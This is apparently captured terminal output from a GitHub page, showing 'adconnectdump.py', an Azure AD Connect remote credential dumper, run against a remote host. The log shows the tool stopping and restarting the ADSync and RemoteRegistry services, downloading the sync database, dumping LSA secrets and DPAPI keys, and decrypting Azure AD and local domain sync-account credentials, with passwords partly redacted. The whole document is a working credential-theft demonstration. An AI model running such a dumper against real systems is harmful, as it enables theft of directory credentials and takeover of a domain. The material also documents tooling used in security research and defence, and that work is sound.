 PS Z:\vmshared> C:\Python27amd64\python.exe .\adconnectdump.py baasbob@65.52.134.75
Azure AD Connect remote credential dumper - by @_dirkjan
Password:
[*] Stopping service ADSync
Get the database
[*] Downloading ADSync database files
[*] Starting service ADSync
[*] Querying database for configuration data
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x3cac756cdd8c468a35f0622230762724
Dump DPAPI enc. Keys (registry)
[*] Dumping LSA Secrets
[*] Found DPAPI machine key: 0x6be1bce3f894e358c1fadf2db6358b184c2791ba
[*] Extracting AD Sync encryption keys from registry
Dump AD Sync enc. keys (registry)
[*] Found keyset ID 1
[*] Decrypting DPAPI data with masterkey 6A3D85B6-BB0D-41FF-92DF-DDB43BA10A4A
[*] Decrypting encrypted AD Sync configuration data
Get DPAPI masterkey
[*] Azure AD credentials
[*]     Username: Sync_o365-app-server_206b1a1ede1f@frozenliquids.onmicrosoft.com
[*]     Password: :&A!>rWD...[REDACTED]
[*] Local AD credentials
Decrypt all the stuff
[*]     Domain: office.local
[*]     Username: MSOL_206b1a1ede1f
[*]     Password: )JH|L;hO2UUVIE*T>k[6R2.S!l%Wdxmf(@w_tYlEA:5{G)Ka[sT|E0E[9>m!(N=...[REDACTED]
[*] Cleaning up...
[*] Stopping service RemoteRegistry